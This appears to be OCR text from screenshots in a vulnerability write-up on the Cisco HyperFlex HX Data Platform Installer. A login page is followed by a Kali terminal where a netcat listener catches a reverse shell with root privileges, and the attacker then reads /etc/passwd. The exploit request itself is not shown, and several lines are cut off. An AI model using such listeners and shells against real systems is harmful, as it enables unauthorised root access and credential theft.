 CISCO
Cisco HX Data Platform Installer
CISCO
HyperFlex
Username
Password
I accept the terms and conditions
Login
ankorik@kali:~$ nc -lvp 8080
listening on [any] 8080 ...
192.168.0.102: inverse host lookup failed: Unknown host
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.102]
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,
systemd-network:x:101:103:systemd Network Management
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
PeiQi文库